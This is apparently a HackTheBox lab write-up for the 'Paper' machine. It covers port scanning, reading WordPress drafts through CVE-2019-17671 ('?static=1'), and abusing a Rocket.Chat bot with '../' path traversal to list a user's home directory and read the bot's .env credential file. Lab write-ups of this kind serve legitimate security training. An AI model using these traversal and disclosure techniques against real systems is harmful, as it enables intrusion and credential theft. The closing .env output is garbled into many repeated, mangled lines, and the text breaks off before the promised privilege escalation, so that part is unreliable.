# **HACKTHEBOX**



## Paper

18<sup>th</sup> June 2022 / Document No D22.100.181 Prepared By: dotguy Machine Author(s): secnigma Difficulty: Easy

## Synopsis

Paper is an easy Linux machine that features an Apache server on ports 80 and 443, which are serving the HTTP and HTTPS versions of a website respectively. The website on port 80 returns a default server webpage but the HTTP response header reveals a hidden domain. This hidden domain is running a WordPress blog, whose version is vulnerable to <u>CVE-2019-17671</u>. This vulnerability allows us to view the confidential information stored in the draft posts of the blog, which reveal another URL leading to an employee chat system. This chat system is based on Rocketchat. Reading through the chats we find that there is a bot running which can be queried for specific information. We can exploit the bot functionality to obtain the password of a user on the system. Further host enumeration reveals that the sudo version is vulnerable to <u>CVE-2021-3560</u> and can be exploited to elevate to root privileges.

## **Skills required**

• Linux Fundamentals

## **Skills learned**

- CVE exploitation
- Web Enumeration

## Enumeration

#### Nmap

Let's run a Nmap scan to discover the open ports of the remote host.

```
ports=$(nmap -p- --min-rate=1000 -T4 10.129.1.11 | grep '^[0-9]' | cut -d '/' -f 1 | tr
'\n' ',' | sed s/,$//)
nmap -p$ports -sV 10.10.11.143
```

#### 

The Nmap scan shows that OpenSSH is running on it's default port, i.e. port 22. Furthermore, the Apache HTTP web server is serving an HTTP webpage on port 80 along with its HTTPs version on port 443.

#### HTTP

Browsing to port 80, we see a default server web page that contains no interesting information.

#### HTTP SERVER TEST PAGE

This page is used to test the proper operation of the HTTP server after it has been installed. If you can read this page it means that this site is working properly. This server is powered by CentOS.

### If you are a member of the general public:

The website you just visited is either experiencing problems or is undergoing routine maintenance.

If you would like to let the administrators of this website know that you've seen this page instead of the page you expected, you should send them e-mail. In general, mail sent to the name "webmaster" and directed to the website's domain should reach the appropriate person.

For example, if you experienced problems while visiting www.example.com, you should send e-mail to "webmaster@example.com".

#### If you are the website administrator:

You may now add content to the webroot directory. Note that until you do so, people visiting your website will see this page, and not your content.

For systems using the Apache HTTP Server: You may now add content to the directory /var/www/html/. Note that until you do so, people visiting your website will see this page, and not your content. To prevent this page from ever being used, follow the instructions in the file /etc/httpd/conf.d/welcome.conf.

For systems using NGINX: You should now put your content in a location of your choice and edit the root configuration directive in the **nginx** configuration file /etc/nginx/nginx.conf.



#### Important note!

The CentOS Project has nothing to do with this website or its content, it just provides the software that makes the website run.

Let's intercept the web request to this webpage in BurpSuite to check for any useful information in the HTTP response.



We can see that the **X**-Backend-Server HTTP header in the HTTP response has a value that seems to be a VHost domain. This means that the webserver is most likely using Virtual Host routing.

Let's add an entry for office.paper in the /etc/hosts file with the corresponding IP address to be able to access this domain in our browser.

echo "10.10.11.143 office.paper" | sudo tee -a /etc/hosts

Upon visiting office.paper in the browser, we see a WordPress blog.



On further enumeration we find a suspicious comment on one of the posts that hints toward the presence of some confidential information in the WordPress drafts.

🛔 Prisonmike | 🗨 1 Comment | 🧿 June 19, 2021

#### Feeling Alone!

I am sorry everyone. I wanted to add every one of my friends to this blog, but Jan didn't let me.

So, other employees who were added to this blog are now removed.

As of now there is only one user in this blog. Which is me! Just me.

< Previous Article

#### One thought on "Feeling Alone!"

nick June 20, 2021 at 2:49 pm Michael, you should remove the secret content from your drafts ASAP, as they are not that secure as you think! -Nick

Log in to Reply

#### Leave a Reply

You must be logged in to post a comment.

We can use the Wappalyzer browser extension to check the Wordpress version. Wappalyzer is a technology profiler that shows the technologies a website is using along with their version. We can install this extension on a supported browser from <u>here</u>.

After the extension has been installed, click on the Wappalyzer browser extension icon from the WordPress website. The Wappalyzer browser extension detects the Wordpress version as 5.2.3 on office.paper.



Upon running a quick Google search along with the keywords "wordpress 5.2.3 exploits", we can identify <u>CVE-2019-17671</u> which allows a user to view private/draft posts without authentication. This vulnerability aligns perfectly with the suspicious comment that we found earlier. Let us exploit this vulnerability to view the secret content present in the draft posts.

To do so, we can add <code>?static=1</code> to the WordPress URL as mentioned in the PoC.

| http://office.paper/?static=1 |  |
|-------------------------------|--|
|-------------------------------|--|

| $\leftarrow \rightarrow$ C $\textcircled{a}$ | O A office.paper/?static=1                                                                                                    | 120% ☆                           | 🗢 🛃 🐼 👙               |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|-----------------------|
| TS in                                        | test                                                                                                    | Search                           | Search                |
|                                              | Micheal please remove the secret from drafts for gods sake!<br>Hello employees of Blunder Tiffin,                                            | ( )                              |                       |
|                                              | Due to the orders from higher officials, every employee who were added to this blog is removed and they are migrated to our new chat system. | Recent Posts                     | KT S AN               |
|                                              | So, I kindly request you all to take your discussions from the public blog to a more private chat system.                                    | Feeling Alone!                   |                       |
|                                              | -Nick                                                                                                    | Section and the section of the   | and the second second |
|                                              | #Warning for Michael                                                                                                    | Secret of my success             | 1 2.1                 |
|                                              | Michael, you have to stop putting secrets in the drafts. It is a huge security issue and you have to stop doing itNick                       | Hello Scranton!                  | ing the seal          |
| 1                                            | Threat Level Midnight                                                                                                    |                                  |                       |
|                                              | A MOTION PICTURE SCREENPLAY,<br>WRITTEN AND DIRECTED BY<br>MICHAEL SCOTT                                                                     | Recent Comments                  |                       |
|                                              | [INT:DAY]                                                                                                    | Nick on Feeling Alone!           |                       |
| and the second                               | Inside the FBI, Agent Michael Scarn sits with his feet up on his desk. His robotic butler Dwigt                                              |                                  |                       |
| Real States                                  | # Secret Registration URL of new Employee chat system                                                                                        | Creed Bratton on Hello Scranton! | en an article         |
| N. MA                                        | http://chat.office.paper/register/8qozr226AhkCHZdyY                                                                                          | A CALLER AND A CALL              | Mark Con              |
|                                              | # I am keeping this draft unpublished, as unpublished drafts cannot be accessed by outsiders. I am not that ignorant, Nick.                  |                                  | · 12-                 |
|                                              | # Also, stop looking at my drafts. Jeez!                                                                                                    |                                  |                       |

We are successfully able to see the drafts. In the drafts, there exists a secret registration URL of an employee chat system.

```
http://chat.office.paper/register/8qozr226AhkCHZdyY
```

Let us also add an entry for this sub-domain chat.office.paper to the /etc/hosts file, so that we can access it in the browser.

```
echo "10.10.11.143 chat.office.paper" | sudo tee -a /etc/hosts
```

Upon visiting this link in the browser, we see a registration page for the Rocketchat service.

| _ | 🕞 rocket.chat                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|--|
|   |                                                                                                    |  |
|   |                                                                                                    |  |
|   |                                                                                                    |  |
|   |                                                                                                    |  |
|   | Register a new account                                                                                                    |  |
|   | Back to login                                                                                                    |  |
|   | By proceeding you are agreeing to our <u>Terms of Service</u> , <u>Privacy Policy</u> and <u>Legal Notice</u> .<br>Powered by <u>Open Source Chat Platform Rocket Chat</u> . |  |

Let's attempt to create an account using the credentials of our choice.

| 🕞 rocket.chat                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| dotguy                                                                                                    |  |
| dotguy@paper.com                                                                                                    |  |
| ••••••                                                                                                    |  |
| ••••••                                                                                                    |  |
| Register a new account                                                                                                    |  |
| Back to login                                                                                                    |  |
| By proceeding you are agreeing to our <u>Terms of Service</u> , <del>Privacy Policy</del> and <u>Legal Notice</u> .<br>Powered by <u>Open Source Chat Platform Rocket Chat</u> . |  |

Once we've logged in, we can see the #general channel in the top left corner where the employees chat, however, the channel is now set to read-only so no messages can be sent.

| <b>P</b>  | ଦ ଦ |  | G    | # general 🕇                                                                                |                  | 0 E & # Q @ : |
|-----------|-----|--|------|--------------------------------------------------------------------------------------------|------------------|---------------|
| Favorites |     |  |      | prisonnike 9:01 PM Room description changed to: (none) by prisonnike                       |                  |               |
| <b>—</b>  |     |  |      | prisonmike 9:01 PM Room announcement changed to: (none) by prisonmike                      |                  |               |
| 🗳 🎞 gen   |     |  |      |                                                                                            | lune 20, 2021    |               |
|           |     |  |      |                                                                                            | Julie 20, 2021   |               |
|           |     |  |      | nick 1:16 PM Has joined the channel.                                                       |                  |               |
|           |     |  |      | realastonkutcher 1:31 PM Has joined the channel.                                           |                  |               |
|           |     |  |      | meredithpalmer 1:43 PM Has joined the channel.                                             |                  |               |
|           |     |  |      | dwightschrute 1:50 PM Has joined the channel.                                              |                  |               |
|           |     |  | 2    | realmereditipalmer 1:55 PM Has joined the channel.                                         |                  |               |
|           |     |  |      |                                                                                            | June 22, 2021    |               |
|           |     |  | 59   | actuallyoscar 12:47 AM Has joined the channel.                                             |                  |               |
|           |     |  | 5    | stanhudson 12:49 AM Has joined the channel.                                                |                  |               |
|           |     |  | 1    | wuphfryan 1:00 AM Has joined the channel.                                                  |                  |               |
|           |     |  | 1    | phyllisbobvancefromvancerefigeration 1:04 AM Has joined the channel.                       |                  |               |
|           |     |  |      | hrtoby 1:07 AM Has joined the channel.                                                     |                  |               |
|           |     |  |      | prisonmike 1:10 AM<br>NOOO, GOD! NO, GOD, PLEASE, NO! NO! NO!                              |                  |               |
|           |     |  |      | N0000000000000000000000000000000000000                                                     |                  |               |
|           |     |  |      | realastonkutcher 1:12 AM<br>prisonmike Why waste time say lot word when few word do trick? |                  |               |
|           |     |  |      |                                                                                            | July 1, 2021     |               |
|           |     |  | D    | DunMiffsys 8:51 PM Has joined the channel.                                                 |                  |               |
|           |     |  | P    | pb 5:17 PM Has joined the channel.                                                         | January 14, 2022 |               |
|           |     |  |      | -                                                                                          | June 16, 2022    |               |
|           |     |  |      | dotguy 4:02 PM Has joined the channel.                                                     | June 10, 2022    |               |
| brock     |     |  | This | room is read only                                                                          |                  |               |

From reading the small chat history in the #general channel, we can see that the user dwight has added a bot called recyclops to the channel and we are able to send direct messages to it.

| 1          | JIM9334 3:52 PM<br>hey, did you guys saw <mark>DwightKSchrute</mark> added a new bot to this channel?                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| 0          | Receptionitis15 3:54 PM<br>JIM9334 Really!? Why?                                                                                                    |
| C          | JIM9334 3:56 PM<br>Receptionitis15 So, that he can be more productive and stop being a "time thief" !                                                                                                    |
| 0          | Receptionitis15 3:57 PM<br>JIM9334 That's unsurprising, considering what DwightKSchrute had done before. How can we interact with his bot?                                                                                                    |
|            | DwightKSchrute 4:00 PM<br>Receptionitis15 Just call the bot by his name and say help. His name is recyclops.<br>For eg: sending "recyclops help" will spawn the bot and he'll tell you what you can and cannot ask him.<br>Now stop wasting my time PAM! I've got work to do! |
| <b>ACT</b> | JIM9334 4:00 PM<br>DwightKSchrute That's 20 seconds.                                                                                                    |
| 9          | DwightKSchrute 4:01 PM<br>Bye fellow workers. 😠                                                                                                    |

The chat above also mentions that we can send the message recyclops help, which will cause the bot to reply with its usage page. We can search recyclops in the top left menu bar and click the bot's profile name to start a Direct Message with it. Let's now send the recyclops help message.



|   | • recyclops ជំ                                                                                                    | ê (2)       | Q          | <i>©</i> | 1 : |
|---|----------------------------------------------------------------------------------------------------|-------------|------------|----------|-----|
| D | dotguy 4:25 PM<br>recyclops help                                                                                                    |             |            |          |     |
|   | recyclops Bot 4:25 PM<br>Hello. I am Recyclops. A bot assigned by Dwight. I will have my revenge on earthlings, but before that, I have to help my Cool friend Dwight to respond to the annoying questions asked by his co<br>his valuable time to well, not interact with his co-workers. | ·workers, s | so that he | may use  |     |
|   | Most frequently asked questions include:                                                                                                    |             |            |          |     |
|   | - What time is it?                                                                                                    |             |            |          |     |
|   | - What new files are in your sale directory?                                                                                                    |             |            |          |     |
|   | - Why did the salesman crossed the road?                                                                                                    |             |            |          |     |
|   | - What's the content of file x in your sales directory? etc.                                                                                                    |             |            |          |     |
|   | Please note that I am a beta version and I still have some bugs to be fixed.                                                                                                    |             |            |          |     |
|   | How to use me ? :                                                                                                    |             |            |          |     |
|   | 1. Small Talk:                                                                                                    |             |            |          |     |
|   | You can ask me how dwight's weekend was, or did he watched the game last night etc.                                                                                                    |             |            |          |     |
|   | eg: 'recyclops how was your weekend?' or 'recyclops did you watched the game last night?' or 'recyclops what kind of bear is the best?                                                                                                    |             |            |          |     |
|   | 2. Joke:<br>You can ask me Why the salesman crossed the road.<br>eg: 'recyclops why did the salesman crossed the road?'<br><=====The following two features are for those boneheads, who still don't know how to use scp. I'm Looking at you Kevin.====>                                   |             |            |          |     |
| Г |                                                                                                    |             |            |          |     |
|   | For security reasons, the access is limited to the Sales folder.                                                                                                    |             |            |          |     |
|   | 3. Files:                                                                                                    |             |            |          |     |
|   | eg: 'recyclops get me the file test.txt', or 'recyclops could you send me the file sale/secret.xls' or just 'recyclops file test.txt'                                                                                                    |             |            |          |     |
|   |                                                                                                    |             |            |          |     |
|   | 4. List:                                                                                                    |             |            |          |     |
|   | You can ask me to list the files                                                                                                    |             |            |          |     |
|   | eg: 'recyclops i need directory list sale' or just 'recyclops list sale'                                                                                                    |             |            |          |     |
|   | 5. Time:                                                                                                    |             |            |          |     |
|   |                                                                                                    |             |            |          |     |
| 0 | Message                                                                                                    |             |            |          | +   |

Among all the tasks, task numbers 3 & 4 seem to be the most interesting ones. Option 3 says that by using the file command we can make the bot read a specified file. Option 4 mentions that by using the list command we can make the bot list the files present in a directory, although, as mentioned in the message, the functionality of options 3 & 4 is limited to the sales folder. Let's try enumerating the file system using these commands.

| list        |  |  |  |
|-------------|--|--|--|
| list sale   |  |  |  |
| list sale_2 |  |  |  |



The sales directory contains nothing useful (for all The Office fans out there, we would suggest that you read the files present here, as they serve as fun easter eggs).

## Foothold

As seen in the help page, the bot is only limited to the sales directory and there is no way for us to change the current working directory, however, we might be able to use .. in order to list and read files from other directories.

list ..



recyclops Bot 4:43 PM

Fetching the directory listing of ..

total 32 drwx----- 11 dwight dwight 281 Feb 6 07:46 . drwxr-xr-x. 3 root root 20 Jan 14 06:50 . lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash\_history -> /dev/null -rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash\_logout -rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash\_profile -rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc -rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot\_restart.sh drwx----- 5 dwight dwight 56 Jul 3 2021 .config -rw----- 1 dwight dwight 16 Jul 3 2021 .esd\_auth drwx----- 2 dwight dwight 44 Jul 3 2021 .gnupg drwx----- 8 dwight dwight 4096 Sep 16 2021 hubot -rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot\_history drwx----- 3 dwight dwight 19 Jul 3 2021 .local drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales drwx----- 2 dwight dwight 6 Sep 16 2021 .ssh -r----- 1 dwight dwight 33 Jun 16 04:47 user.txt drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim

This was successful and the output shows what appears to be the home directory of a user called dwight. Looking around, we can see the directory of the bot called hubot . A quick Google search using the keywords rocketchat hubot password file shows a github page where we can see that the hubot configuration is stored in a file called .env.

#### **Configuring Your Bot**

In local development, the following can be set in an .env file. In production they would need to be set on server startup.

The Rocket.Chat adapter implements the Rocket.Chat Node.js SDK to load all settings from the environment. So the following are just some of those settings, relevant to Hubot. It has some additional configs, documented here.

| Env variable          | Description                                           |
|-----------------------|-------------------------------------------------------|
| Hubot                 | A subset of relevant Hubot env vars                   |
| HUBOT_ADAPTER         | Set to rocketchat (or pass as launch argument)        |
| HUBOT_NAME            | The programmatic name for listeners                   |
| HUBOT_ALIAS           | An alternate name for the bot to respond to           |
| HUBOT_LOG_LEVEL       | The minimum level of logs to output (error)           |
| HUBOT_HTTPD           | If the bot needs to listen to or make HTTP requests   |
| Rocket.Chat SDK       | A subset of relevant SDK env vars                     |
| ROCKETCHAT_URL *      | Local Rocketchat address (start before the bot)       |
| ROCKETCHAT_USER *     | Name in the platform (bot user must be created first) |
| ROCKETCHAT_PASSWORD * | Matching the credentials setup in Rocket.Chat         |
| ROCKETCHAT_ROOM       | The default room/s for the bot to listen in to (csv)  |
| LISTEN_ON_ALL_PUBLIC  | DEPRECATED - DO NOT USE                               |
| RESPOND_TO_DM         | If the bot can respond privately or only in the open  |
| RESPOND_TO_EDITED     | If the bot should reply / re-reply to edited messages |
| RESPOND_TO_LIVECHAT   | If the bot should respond in livechat rooms           |
| `INTEGRATION_ID       | Name to ID source of messages in code (e.g Hubot)     |

Listing the files in the hubot directory, we see the .env file.

list ../hubot

dotguy 5:04 PM list ../hubot recyclops Bot 5:04 PM Fetching the directory listing of ../hubot total 308 drwx----- 8 dwight dwight 4096 Sep 16 2021 . drwx----- 11 dwight dwight 281 Feb 6 07:46 .. -rw-r--r-- 1 dwight dwight 0 Jul 3 2021 \ srwxr-xr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8000 srwxrwxr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8080 drwx--x--x 2 dwight dwight 36 Sep 16 2021 bin -rw-r--r-- 1 dwight dwight 258 Sep 16 2021 .env -rwxr-xr-x 1 dwight dwight 2 Jul 3 2021 external-scripts.json drwx----- 8 dwight dwight 163 Jul 3 2021 .git -rw-r--r-- 1 dwight dwight 917 Jul 3 2021 .gitignore -rw-r--r-- 1 dwight dwight 126951 Jun 16 07:34 .hubot.log -rwxr-xr-x 1 dwight dwight 1068 Jul 3 2021 LICENSE drwxr-xr-x 89 dwight dwight 4096 Jul 3 2021 node\_modules drwx--x--x 115 dwight dwight 4096 Jul 3 2021 node\_modules\_bak -rwxr-xr-x 1 dwight dwight 1062 Sep 16 2021 package.json -rwxr-xr-x 1 dwight dwight 972 Sep 16 2021 package.json.bak -rwxr-xr-x 1 dwight dwight 30382 Jul 3 2021 package-lock.json -rwxr-xr-x 1 dwight dwight 14 Jul 3 2021 Procfile -rwxr-xr-x 1 dwight dwight 5044 Jul 3 2021 README.md drwx--x--x 2 dwight dwight 193 Jan 13 10:56 scripts -rwxr-xr-x 1 dwight dwight 100 Jul 3 2021 start\_bot.sh drwx----- 2 dwight dwight 25 Jul 3 2021 .vscode -rwxr-xr-x 1 dwight dwight 29951 Jul 3 2021 yarn.lock

Let us view the contents of the /hubot/.env file using the file command.

file ../hubot/.env

dotguy 9:41PM
file ../hubot/.env

recyclops Bot 9:41PM
<!====Contents of file ../hubot/.env====>
export ROCKETCHAT\_USER=recyclops
export ROCKETCHAT\_USER=recyclops
export ROCKETCHAT\_USERst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
